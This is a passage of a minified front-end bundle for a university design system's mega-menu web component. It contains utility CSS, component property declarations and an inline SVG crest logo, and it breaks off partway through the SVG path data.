.dark .udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.udds-focus:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.dark .group:focus-visible .udds-focus-inset{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.dark .udds-focus-inset:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;--un-ring-inset:inset;}
.group:focus-visible .udds-focus-inset{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;--un-ring-inset:inset;}
.udds-focus-inset:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;--un-ring-inset:inset;}
.bg-secondary{--un-bg-opacity:1;background-color:rgb(244 244 244 / var(--un-bg-opacity)) /* #f4f4f4 */;}
.dark .bg-secondary{--un-bg-opacity:1;background-color:rgb(0 11 52 / var(--un-bg-opacity)) /* #000b34 */;}
.dark .set-icon-interactive,
.dark .group:hover .set-link{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.set-icon-interactive,
.set-link{--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;}
.dark .set-link,
.dark .text-brand{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.text-brand{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.dark .set-link:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.group:hover .set-link{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;}
.set-link:hover{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;}
.dark .group:active .set-link{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.dark .set-link:active{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.group:active .set-link{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;}
.set-link:active{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;}
.dark .group:disabled .set-link{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.dark .set-link:disabled{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.group:disabled .set-link{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.set-link:disabled{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.body{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:1rem;font-weight:400;line-height:1.5em;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
.body{font-size:1.125rem;font-weight:400;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.sticky{position:sticky;}
.static{position:static;}
.top-0{top:0;}
.z-10{z-index:10;}
.z-100{z-index:100;}
.mx-200{margin-left:2rem;margin-right:2rem;}
.my-150{margin-top:1.5rem;margin-bottom:1.5rem;}
.-mt-px{margin-top:-1px;}
.mt-012{margin-top:0.125rem;}
.inline{display:inline;}
.block{display:block;}
.contents{display:contents;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.h-full{height:100%;}
.max-h-full{max-height:100%;}
.max-w-\\[var\\(--component-max-width\\)\\]{max-width:var(--component-max-width);}
.min-w-\\[var\\(--component-min-width\\)\\]{min-width:var(--component-min-width);}
.w-full{width:100%;}
.w-screen{width:100vw;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.shrink-0{flex-shrink:0;}
.flex-col{flex-direction:column;}
.items-start{align-items:flex-start;}
.justify-start{justify-content:flex-start;}
.justify-stretch{justify-content:stretch;}
.gap-\\[0\\.875rem\\]{gap:0.875rem;}
.gap-050{gap:0.5rem;}
.gap-150,
.gap-6{gap:1.5rem;}
.divide-y>:not([hidden])~:not([hidden]){--un-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--un-divide-y-reverse)));border-bottom-width:calc(1px * var(--un-divide-y-reverse));}
.divide-\\#404b74>:not([hidden])~:not([hidden]){--un-divide-opacity:1;border-color:rgb(64 75 116 / var(--un-divide-opacity)) /* #404b74 */;}
.divide-solid>:not([hidden])~:not([hidden]){border-style:solid;}
.overflow-y-auto{overflow-y:auto;}
.border-y-1{border-top-width:1px;border-bottom-width:1px;}
.border-\\#404b74{--un-border-opacity:1;border-color:rgb(64 75 116 / var(--un-border-opacity));}
.px-100{padding-left:1rem;padding-right:1rem;}
.py-100{padding-top:1rem;padding-bottom:1rem;}
.py-150{padding-top:1.5rem;padding-bottom:1.5rem;}
.text-100{font-size:1rem;line-height:1;}
.text-112{font-size:1.125rem;line-height:1;}
.font-size-\\[0\\.875rem\\]{font-size:0.875rem;}
.text-sage-400{--un-text-opacity:1;color:rgb(171 193 167 / var(--un-text-opacity)) /* #abc1a7 */;}
.hover\\:text-sage-200:hover{--un-text-opacity:1;color:rgb(217 227 216 / var(--un-text-opacity)) /* #d9e3d8 */;}
.font-600{font-weight:600;}
.leading-em-133{line-height:1.3333em;}
.tracking-050{letter-spacing:-0.01em;}
.tracking-200{letter-spacing:0.08em;}
.font-200{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.uppercase{text-transform:uppercase;}
.hover\\:underline:hover{text-decoration-line:underline;}
.opacity-50{opacity:0.5;}
:host([data-mounted]) .mounted\\:shadow-\\[-4px_0_4px_rgba\\(0\\,0\\,0\\,0\\.25\\)\\]{--un-shadow:-4px 0 4px var(--un-shadow-color, rgba(0, 0, 0, 0.25));box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);}
.shadow-\\[0_0_4px_rgba\\(0\\,0\\,0\\,0\\.00\\)\\]{--un-shadow:0 0 4px var(--un-shadow-color, rgba(0, 0, 0, 0.00));box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);}
.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.duration-200{transition-duration:200ms;}
.ease-in-out{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}
.will-change-scroll{will-change:scroll-position;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  p`
      :host {
        --component-max-width: ${J.expandedSmMdMaxWidthRem}rem;
        --component-min-width: ${J.expandedSmMdMinWidthRem}rem;
        width: 100%;
        height: 100%;
        display: block;
      }
    `
];
v([
  d({ type: Object })
], h.prototype, "data", 2);
v([
  d({ type: String })
], h.prototype, "initialActiveItemId", 2);
v([
  d({ type: Number })
], h.prototype, "maxDepth", 2);
v([
  d({ type: String })
], h.prototype, "searchInputId", 2);
v([
  d({ type: String })
], h.prototype, "searchInputLabel", 2);
v([
  d({ type: String })
], h.prototype, "searchQueryParamKey", 2);
v([
  d({ type: String })
], h.prototype, "searchInputPlaceholder", 2);
v([
  d({ type: Object })
], h.prototype, "searchQueryParams", 2);
v([
  d({ type: String })
], h.prototype, "searchQueryUrl", 2);
v([
  P()
], h.prototype, "currentNavItems", 2);
v([
  P()
], h.prototype, "currentParent", 2);
v([
  P()
], h.prototype, "history", 2);
h = v([
  H("uom-ds-mega-menu-expanded-small")
], h);
const jo = "data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20fill='none'%20viewBox='0%200%20400%20400'%3e%3cpath%20fill='%23000F46'%20d='M0%200h400v400H0z'/%3e%3cpath%20fill='%23fff'%20d='m281.271%2080.792-26.229-34.063c-3.834%202.396-9.875%204.75-15.959%204.75-6.083%200-10.458-.562-15.583-1.583-6.354-1.271-13.562-2.688-25-2.688s-18.646%201.438-25%202.688c-5.146%201.02-9.5%201.583-15.583%201.583-6.084%200-12.125-2.354-15.959-4.75l-26.27%2034.063c3.25%203.125%209.166%2010.166%209.166%2020.166%200%206.813-1%2012.979-2.146%2020.125-1.562%209.604-3.312%2020.5-3.312%2036.709%200%2027.791%2017.729%2051.75%2046.25%2062.5%2020.646%207.77%2029.271%2013.5%2032.833%2016.646%203.563-3.167%2012.188-8.876%2032.834-16.646%2028.541-10.75%2046.25-34.688%2046.25-62.5%200-16.209-1.771-27.105-3.313-36.709-1.167-7.146-2.146-13.312-2.146-20.125%200-10%205.917-17.062%209.167-20.166Z'/%3e%3cpath%20fill='%23000F46'%20d='m255.042%2046.73%2026.229%2034.062c-3.25%203.125-9.167%2010.166-9.167%2020.166%200%206.813%201%2012.98%202.146%2020.125%201.563%209.605%203.313%2020.5%203.313%2036.709%200%2027.791-17.73%2051.75-46.25%2062.5-20.646%207.771-29.271%2013.5-32.834%2016.646-3.562-3.167-12.187-8.875-32.833-16.646-28.542-10.75-46.25-34.688-46.25-62.5%200-16.209%201.771-27.104%203.312-36.709%201.167-7.145%202.146-13.312%202.146-20.125%200-9.979-5.916-17.041-9.166-20.166l26.229-34.063c3.833%202.396%209.875%204.75%2015.958%204.75s10.458-.562%2015.583-1.583c6.355-1.271%2013.563-2.688%2025-2.688%2011.438%200%2018.646%201.438%2025%202.688%205.146%201.02%209.5%201.583%2015.584%201.583%206.125%200%2012.146-2.354%2016-4.75Zm.479-2.73-1.583.98c-3.438%202.145-9.146%204.437-14.875%204.437-6.188%200-10.396-.584-15.188-1.542-6.458-1.27-13.75-2.73-25.396-2.73s-18.958%201.46-25.396%202.73c-4.791.958-9%201.542-15.187%201.542-5.729%200-11.438-2.292-14.875-4.438L141.438%2044l-1.125%201.48-26.23%2034.062L112.958%2081l1.313%201.27c3.187%203.063%208.542%209.563%208.542%2018.688%200%206.646-.98%2012.729-2.125%2019.792-1.563%209.688-3.355%2020.667-3.355%2037.042%200%2028.666%2018.23%2053.354%2047.584%2064.416%2020.958%207.896%2029.166%2013.584%2032.208%2016.271l1.354%201.209%201.354-1.209c3.021-2.687%2011.23-8.375%2032.209-16.271%2029.354-11.062%2047.583-35.729%2047.583-64.416%200-16.375-1.771-27.354-3.354-37.042-1.146-7.063-2.125-13.167-2.125-19.792%200-9.125%205.354-15.625%208.542-18.687L284%2081l-1.125-1.458-26.208-34.063L255.521%2044Z'/%3e%3cpath%20fill='%23000F46'%20d='M266.792%20100.625c0-9%203.896-15.938%207.541-20.458l-20.791-26.98c-3.917%202.084-8.792%203.271-14.459%203.271-6.604%200-11.458-.645-16.625-1.687-6.125-1.209-13.083-2.584-24-2.584-10.916%200-17.875%201.376-24%202.584-5.166%201.02-10.02%201.687-16.625%201.687-5.666%200-10.541-1.187-14.458-3.27l-20.792%2026.979c3.646%204.52%207.542%2011.458%207.542%2020.458%200%207.229-1.021%2013.604-2.229%2020.979-1.521%209.417-3.25%2020.084-3.25%2035.854%200%2025.521%2016.396%2047.563%2042.812%2057.521%2016.396%206.167%2025.73%2011.229%2031%2014.896%205.271-3.667%2014.605-8.729%2031-14.896%2026.417-9.937%2042.813-31.979%2042.813-57.521%200-15.791-1.729-26.458-3.25-35.854-1.208-7.375-2.229-13.75-2.229-20.979Z'/%3e%3cpath%20fill='%23000F46'%20d='M138.542%2061.375c-10.313-2.354-15.084-3.833-15.084-3.833%200%206.208%203.188%209.291%203.188%209.291s.687%202.292%202.646%205.709m137.625%2021c4.646-2.605%205.875-3.667%207.5-8.355%200%200%203.666-3.187%205.208-5.77%204.208-4.459%205.5-9.938%205.542-9.98%203.271-3.874%204.333-9.229%204.333-9.229%203.292-5.166%203.708-9.77%203.708-9.77s-7.604%202.541-23.812%207.708c-2.354.75-11.042%203.75-11.042%203.75'/%3e%3cpath%20fill='%23fff'%20d='m144.083%20115.083%201.604%204.063%204.271-1.25-2.083%203.771%203.646%202.812-4.375.375.208%204.438-3.187-2.875-3.438%202.875.313-4.229-4.167-.938%203.708-2.604-2.041-3.813%203.916%201.396%201.625-4.021Zm23.479%2010.5-3.916-1.291%202.021%203.75-3.709%202.562%204.292.938-.417%204.291%203.396-2.875%203.292%202.875-.271-4.437%204.396-.375-3.584-2.75%202.021-3.813-4.271%201.146-1.562-3.958-1.688%203.937Zm-29.75%2025.605-3.916-1.292%201.979%203.708-3.646%202.563%204.167.937-.354%204.271%203.437-2.917%203.188%202.917-.209-4.479%204.375-.375-3.604-2.813%202.042-3.708-4.292%201.188-1.562-4.021-1.605%204.021Zm29.896%201.562-3.75.063%203.125%202.354-1.146%203.812%203.167-2.291%203.188%202.291-1.188-3.812%203.125-2.396h-3.854l-1.25-3.708-1.417%203.687Zm-.312%2026.292-3.917-1.354%201.979%203.75L161.75%20184l4.229.938-.312%204.27%203.395-2.916%203.23%202.979-.313-4.375%204.438-.521-3.605-2.812%202.042-3.709-4.229%201.209-1.563-4.063-1.666%204.042Zm38.166%2010.187c2.376-1.187%203-2.333%203.771-3.812l.063-.125c.166-.334.312-.667.458-1.021.25-.604.542-1.271%201.063-2.083v-.042c-12.834-14.583-21.875-31.667-25-37.625-.021-.042-.084-.021-.084.021-.187%205.166-.083%2015.916%203.542%2023.021%202.042%203.979%202.375%204.375%207.833%2011.083l.854%201.062.605.73c.02.041%200%20.083-.042.062-.687-.333-1.771-1.042-1.771-1.042-1.604-.916-5.375-3.875-8.687-8.666-.021-.042-.084-.021-.084.021-.166%207.062%203.459%2013.708%205.875%2016.312%202.334%202.521%205.667%202.896%207.459%202.896%201.604%200%203.145-.313%204.145-.792Zm23.355%204.459c3.208-.188%207.166-1.438%208.583-3.48.437-.541%201.146-1.291%202.792-2.229%201-.521%201.958-.854%202.812-1.146%202.521-.854%204.188-1.416%204.167-6.02-17.75-10.625-24.959-21.313-24.479-21.375%200%200%203.083%203.125%207.562%206.75%203.917%203.166%2012.188%2010.083%2019.417%2013.312.5.25.021%207-4.063%208.833-.354.167-.875.375-1.5.605-2.125.791-5.333%201.979-5%204.145.104.188.792.459%202.23.459%203.187%200%207.333-1.271%208.916-4.084.625-1.125%201.084-2.146%201.5-3.041%201.292-2.813%202.084-4.542%205.75-5.334-1.542-1.645-9.646-10.291-13.396-14.312-3.958-4.25-6.833-9.042-7.146-9.563%200-.02-.645-1.041-1.604-1.687-4.021-3.125-8.375-3.979-12.229-4.729-4.229-.75-6.333-1.542-7.771-2.917-2.416-2.25-2.02-5.854-1.854-7.208%200-.084.021-.167.021-.25-.229.25-.604.854-.771%201.104-.625%201.021-1.583%202.542-3.354%202.542-.188%200-.396-.021-.604-.063-1.396-.25-2.375-.937-3.146-3.646-.208-.708-.604-.937-.771-.958-.229%200-.333.083-.396.146-.625.666-.479%203.104-.25%204.187.063.479-.083.75-.208.896-.167.208-.437.313-.75.313-.375%200-.708-.167-.854-.417a19.686%2019.686%200%200%201-1.271-2.125c-.292%201.104-.854%202.292-2.146%202.312-.937%200-1.771-.75-2.666-1.541-1-.896-1.834-1.584-2.542-1.584-.229%200-.438.063-.667.209-.375.25-.771.375-1.167.375-.5%200-.937-.209-1.27-.604-1.209-1.563.333-3.584.937-4.25-.396-.271-1.271-.542-2.354-.542-.813%200-2.771.167-3.625%201.625-.271.896.25%201.917.667%202.75%201.562%203.437%2013.895%2025.479%2026.562%2039.458.813.938.896%201.771.292%202.584-1.709%202.395-2.292%204.291-1.729%205.624.708%201.688%202.979%202.063%203%202.063a8.736%208.736%200%200%200%201.708.167c2.5%200%203.312-1.354%204.25-2.917%201.208-2.167%202.396-2.625%203.187-2.625.438%200%20.751.125.875.188l.042.02c.292.146.667.584.792%201.146.104.438.125%201.146-.438%201.938l-.021.02c-.52.584-1.458%201.021-2.27%201.417-.813.396-1.73.834-1.688%201.167.125.458%203.271%202.25%207.5%202.25.167.042.292.042.438.042Zm-21.834-40.313c2.229%203.25%208.188%2011.917%2018.396%2023.542%200%200%20.709.958-.312%202.896l-.459.687-.333-.729s-.312-.708-.979-1.458c-12.479-14.313-17.834-26.605-17.771-26.646%200%20.021.271%200%201.458%201.708Zm30.688%201.188c.521-.375.791-1.375.791-3.021%200-.896%200-1.75.542-2.459a2.883%202.883%200%200%201%202.083-1.166c-.916-.542-2-1.146-3.229-1.813-3.062-1.666-7.583-4.125-13.062-8.166%201.312%201.77%203%203.541%204.916%205.208l.688.604c-.042.063-.792-.187-.792-.187-.062-.021-1.52-.521-2.437-1.105-.021-.02-.063-.041-.104-.062-2.667-1.521-5.209-3.979-7.188-6.979-.021-.042-2.625-4.292-5.792-11.479-.937-2.146-6.02-10.771-7.979-12.605-3.062-.625-6.979-.666-8.104-.666-.604%200-1.125.021-1.458.041-2.334.146-4.084.542-5%20.896-4%2011.084-5.292%2018.875-5.646%2023.479l-.042.375a8.184%208.184%200%200%201%203.334-.708c2.145%200%204.062.833%204.458%201.958.312%201.021-.146%201.563-.604%202.084-.271.333-.563.646-.688%201.125a3.192%203.192%200%200%201%201.438-.354c1.562%200%202.896%201.187%203.875%202.062l.021.021c.77.708%201.104.917%201.25%201%20.146-.229.52-1.125.729-4.229v-.042c-1.625-9.583%203.375-16.354%203.375-16.354s-3.25%2011-.834%2017.729c.417-1.667%201.396-2.208%202.209-2.333.125-.021.25-.042.375-.042%201.041%200%202.312.75%202.792%202.417.583%202.041.979%202.104%201.562%202.229a.926.926%200%200%200%20.229.021c.583%200%20.958-.479%201.667-1.604.583-.938%201.312-2.125%202.625-2.125a2%202%200%200%201%20.479.062c.646.146%201.521.813%201.354%202.063-.854%206.625%202.104%207.208%208%208.354%203.25.646%207.271%201.416%2011.125%203.771-.437-.896-1.167-1.709-1.687-2.271a8.478%208.478%200%200%201-.521-.604l-.271-.375.458.041c.042%200%203.917.375%204.813%205.271h.021c.041.063.125.021.229-.062Zm4.167-4.813c-.209%200-.417.021-.646.083-.771.188-.834.792-.855%201.896-.02.813-.041%201.792-.562%202.709%202.313-.5%203.771-1.688%203.75-3.105-.021-.52-.25-.979-.625-1.27-.271-.209-.646-.313-1.062-.313Zm-27.48-30.042c.042.063.125.063.188%200%201.667-2%20.521-6.25.166-7.854%202.355%201.417%205.584%202.417%207.355%202.584.208-2.021-.313-4.084-1.188-6.5%202.646%201.916%206.583%203.062%207.917%203%20.291-2.125-1.271-6.125-1.375-6.688%201%20.396%203.354%201.729%205.333%201.958.521-1.291.854-3.395.667-5.437%200%200-3.667.708-5.5.708-.5%200-.959-.021-1.354-.062-1.021-.084-2.896-.438-4.75-.834-1.063-.229-2.146-.416-3.084-.583-.375-.063-.75-.125-1.083-.208a34.995%2034.995%200%200%200-3.271-.438c-.5-.041-1.458-.083-1.896-.083-.021%200-.021%200-.021.02-.645%204.022-3%207.584-4.27%209.522-.188.291-.355.541-.48.729v.021c2.48%203.479%206.021%209.166%206.646%2010.145Zm-44-25.145c-.916-.813-1.25-1.771-.958-2.709-1.688-.208-4.604-.75-6.938-2.041-1.02.229-4.312.895-8.437.895-.917%200-1.875-.02-2.896-.083.084.063.167.104.25.167.875.562%201.75%201.145%202.625%201.312.354-.062%201.188-.125%203.292-.27.312-.022.646-.042.958-.042%202.208%200%204.625.77%207.375%202.375.229.083%202.479.979%203.667%201.583.187-.25.562-.667%201.062-1.188Zm96.209-3.105c1.875-.5%204-2.416%205.187-4.583-2.375%201.396-4.333%201.958-6.604%201.958-.438%200-.917-.02-1.438-.062-.333.541-.708%201.562-2.541%202.458%201.854.75%204.458.48%205.396.23Zm-30.063.459c.958-.105%201.813-.209%202.563-.292%204.875-.563%205.625-.646%206.375-1.125.104-.063.271-.23.458-.438.604-.604%201.5-1.5%202.521-1.624.146-.021.291-.042.417-.063.124-.02.27-.042.395-.063.438-.062.813-.145%201.146-.395.854-.605%201.646-1.167%202.438-1.209h.041c.625%200%20.896.605.959.813.166.312.145%201.062.104%201.604a4.1%204.1%200%200%200%20.729-.23c.062-.02.146-.062.25-.103.312-.125.75-.313%201.146-.438.271-.083.479-.125.687-.125.459%200%20.729.23%201%20.521.438.458.688%201.104.75%201.583%201.334-.375%202.542-1.27%203.063-1.916-2-.563-4.584-1.792-6.146-3.73-.667-.833-.917-1.645-.979-2.25-7.125%202.709-19.292%205.417-23.25%206.25.125.459.125.917%200%201.355a2.689%202.689%200%200%201-.583%201.062c.437.375%201.395%201.313%201.395%201.313s3.938-.438%204.521-.5Zm-63.458-2.146a2.816%202.816%200%200%201-.313-1.104c-4.666-2.813-10-3.667-13.021-3.938.875%201.25%201.938%202.23%203.271%203.063%203.063%201.895%207.917%202.187%208.584%202.229.27-.063.854-.167%201.479-.25Zm-12.896-1.563c-1.146-.979-2.042-2.104-2.833-3.5-1.48.167-2.938.271-4.375.271-4.521%200-8.938-.896-13.459-2.729%202.25%202.292%206.167%205.375%209.5%206.083%201.604.25%203.292.375%205.021.375%202.5%200%204.667-.25%206.146-.5Zm94.875-8.166c.062-.105.417-.563%201-1%20.313-.25.646-.459%201-.605l.312-.124c1.271-.563%202.605-1.126%203.375-1.709l.23-.166c.583-.417%201.125-.834%201.541-1.626-2.145-.104-4-.645-5.229-1.124-13.021%202.833-25.437%207.75-29.396%209.395.875.813%201.063%201.896.584%203.292.583.042%201.104.208%201.562.52%202.104-.457%2017.688-3.77%2025.021-6.853Zm16.646%204.458c1.562-1.146%203.646-2.688%205.417-5.02-4.5%201.874-8.021%202.27-12.792%202.312h-.334c-3.416%200-5.854-.542-7.041-.875-.125.125-.209.229-.25.27-.063.105-.583%201.021.375%202.188%201.604%201.98%204.687%203.125%206.375%203.313a14.21%2014.21%200%200%200%201.687.104c1.417.02%203.646-.209%206.563-2.292Zm-115.313-1.708c-.479-1.105-.854-2.23-1.229-3.334l-.062-.145c-.917-2.688-3.25-3.438-3.5-3.5-11.105-2.334-19-5.98-22.959-8.771%201.396%203.229%202.792%206.125%205.042%208.583%202.708%202.98%206.354%205%2011.438%206.354h.041c1.563.396%203.104.667%204.583.792%201.146.104%202.292.146%203.396.146a22.765%2022.765%200%200%200%203.25-.125ZM225.104%2082h.167c1.646-.73%2014.479-6.23%2028.979-9.688-3.021-1.25-5.854-1.833-8.854-1.833-2.271%200-4.667.334-7.292%201.042-8.396%202.229-13.667%205.562-16.229%207.541.437.105.812.292%201.167.563.875.667%201.333%201.52%201.333%202.438.25-.042.5-.063.729-.063Zm39.5-2.27c2.917%200%207.271-.334%2011.313-1.855%203.833-1.5%205.854-5.542%206.583-7.396-5.604%203-10.792%203.854-17.75%204.313-.604%201.875-1.688%202.666-2.542%203.291l-.208.167c-.583.438-1.375.854-2.125%201.208.979.105%202.625.271%204.729.271Zm-88.75%2018.562c2.5-2.209%203.625-2.834%206.834-4.209%201.979-2.583%204.708-4.125%207.562-4.312-3.312-2.625-5.5-5.313-5.521-9.459-.021-4.124-2.417-8.354-4.604-9.916-3.5-2.667-8.167-2.896-14.646-3.188-4.375-.208-9.333-.437-15.187-1.458-.084-.02-10.146-2.042-12.959-2.688-.083-.02-7.458-1.52-11.437-2.75.541%201.771%202.083%203.584%204.583%205.417.313.209%207.708%205.188%2021.208%208.042l.146.041s.959.209%201.292.271c11.479%202.209%2013.896%202.896%2014.125%202.959%203.542%201%206.438%202.291%207.521%203.354.5.458%201.083%201.166%201.125%201.208l.5.604-2.209-.833c-2.604-.98-4.666-1.688-7.458-2.375-.083-.02-2.021-.583-10.625-2.27a7.67%207.67%200%200%201%201%201.978l.063.146c.437%201.271.875%202.584%201.458%203.813%202.146.083%208.917.625%2014.875%204.062.792-.979%202.042-1.187%202.979-1.187h.146a3.016%203.016%200%200%201%20.729-2.167c.792-.917%201.979-1.02%202.792-1.02.187%200%20.375%200%20.521.02.229-.396.812-.813%201.166-1.042.521-.333%201.584-.583%201.646-.583l.583-.125-.77.958c-1%201.417-.75%202.5-.75%202.521l.083.292-1.021-.125c-.229-.021-.458-.042-.729-.042-.958%200-1.75.188-2%20.48-.563.645-.104%201.541-.104%201.562l.771%201.52-.375-.041c-.271-.02-.563-.063-.834-.083-.604-.063-1.229-.146-1.771-.146-.833%200-1.333.166-1.541.52l-.021.063c-.208.375-.479.896%201.417%202.709l.312.312-.437.063c-.021%200-2.75.354-4.084.833-.354.125-.562.312-.604.52-.021.126%200%20.542.938%201.084l.979.583s-2.188%201.063-2.229%202.48l4.562%201.604Zm-20.646-29.146c-.021%200%200-.021%200-.021%201.084%200%206.146.896%209.063%201.208%201.5.188%209.146%201.146%2011.396%202.5%202.229%201.313%203.312%203.646%204.02%205.521l.375%201.021s-.312%200-1.541-1.292c-.833-1.041-2.063-2.604-3.896-3.52-5.292-2.542-13.938-2.459-19.417-5.417Zm108.188%203.666h.5c4.187-.166%2012.5-1.187%2017.042-3.895%203.77-2.021%204.895-4.917%205.854-7.521a2.1%202.1%200%200%201-.167.062c-1%20.417-2.146.896-3.979%201.521l-.896.292c-2.375.812-5.958%201.896-9.562%202.875-6.042%201.646-11.417%204.146-14.313%205.625%201.229.437%203.25%201.041%205.521%201.041Zm-58.146%207.292c1.458-1.27%201.417-2.27%201.271-2.896-.771-1.916-2.229-3.104-4.334-3.5l-9.687-1.333a1.16%201.16%200%200%200-.104.167c.083.041.187.104.292.145%201.083.542%203.333%201.667%204.145%204.042.25.709.688.75%203.229.896l.771.042c.604.041.875.062%201.334.104%201.083.125%201.895%201.02%202.062%201.187.146.167.604.75.709%201.417l.312-.27Zm24.312%2012.98c.167-.042.334-.084.48-.126-1.105-1.229-2.459-2.083-2.459-2.083l.75-.375c.604-.313.979-.667%201.063-1.02.041-.168%200-.313-.104-.543-.271-.541-.813-.812-1.584-.812-.312%200-.604.042-.791.083l-1.75.271.687-1.291c1.188-2.334.542-2.771.25-2.98a2.266%202.266%200%200%200-1.333-.437c-.521%200-.959.166-1.334.312a2.518%202.518%200%200%201-.291.105l-1.792.645s.646-1.395.688-1.479c.416-.896.5-1.52-.25-2.125-.313-.229-.646-.354-1-.354s-.73.125-1.105.375L218%2082.396l.083-.48c.292-1.75-1.437-4.187-1.437-4.187s.979.084%202.312.813c.084.041.146.083.209.104%202.395-2.23%207.916-6.271%2018.416-9.063%202.813-.75%